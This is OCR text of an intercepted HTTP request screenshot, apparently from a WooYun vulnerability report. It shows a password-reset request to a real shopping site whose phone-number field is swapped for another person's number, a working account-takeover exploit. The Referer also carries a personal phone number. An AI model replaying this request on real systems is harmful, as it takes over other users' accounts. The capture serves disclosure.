 Go
Cancel
<
>
Request
Raw
Params
Headers
Hex
POST /my/ResetPassword HTTP/1.1
Host: m.fanhuan.com
Content-Length: 59
Origin: http://m.fanhuan.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Linux; Android 4.4.2; u9180
Build/KVT49L) AppleWebKit/537.36 (KHTML, like Gecko)
Version/4.0 Chrome/30.0.0.0 Mobile Safari/537.36
fanhuan/2.7.2(Android;Android 4.4.2;Scale/2.00)
Content-Type: application/x-www-form-urlencoded
Accept: */*
Referer:
http://m.fanhuan.com/my/resetpassword?phonenum=15879272010
Accept-Encoding: gzip,deflate
Accept-Language: zh-CN,en-US;q=0.8
Cookie: Hm_lvt_1bcad00d11bc7d8405efc6948a86b21a=1434986494;
Hm_lpvt_1bcad00d11bc7d8405efc6948a86b21a=1435034320
Proxy-Connection: close
Connection: close
修改成他人的手机号码
MobileOrMail=13333333333&NewPwd=zxcvbnm321&RePwd=zxcvbnm321
www.wooyun.org